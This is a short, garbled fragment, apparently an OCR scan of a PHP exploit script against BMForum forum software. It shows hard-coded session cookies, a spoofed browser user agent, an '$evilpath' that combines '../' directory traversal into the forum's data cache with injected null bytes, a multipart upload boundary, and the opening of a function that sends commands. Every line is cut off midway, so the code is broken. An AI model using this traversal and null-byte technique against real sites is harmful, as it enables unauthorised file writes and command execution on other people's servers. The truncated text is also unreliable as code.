
lastvisit_fr=1168661353; AJSTA
regvisit_fr=1168661350;
bmforumerboardidnum=21516;
bmforumerboardpbmfym=1dbfbc45a
1f38dbd';
$forumid="$argv[3]";
$useragent="mozilla/4.0 (compa
Windows NT 5.1; SV1; .NET CLR 
InfoPath.2; .NET CLR 1.1.4322)
$evilpath='../'.'datafile/cach
hr(0).chr(0);
$content_type='multipart/form-
--------------------------7d70
function send($cmd,$path)